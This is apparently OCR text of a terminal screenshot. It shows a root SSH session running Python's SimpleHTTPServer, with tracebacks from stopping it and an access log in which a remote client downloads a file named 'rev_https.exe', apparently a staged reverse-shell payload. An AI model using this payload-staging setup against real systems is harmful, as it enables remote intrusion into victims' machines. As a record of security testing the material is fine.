 Terminal Shell Edit View Window Help
beau — ssh root@ssppayments.com — 98×29
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 599, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 236, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 155, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@ubuntu:~/pl# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
207.195.249.22 - - [23/May/2017 13:02:39] "GET / HTTP/1.1" 200 -
207.195.249.22 - - [23/May/2017 13:02:44] "GET /rev_https.exe HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 162, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 230, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 226, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 599, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 236, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 155, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@ubuntu:~/pl#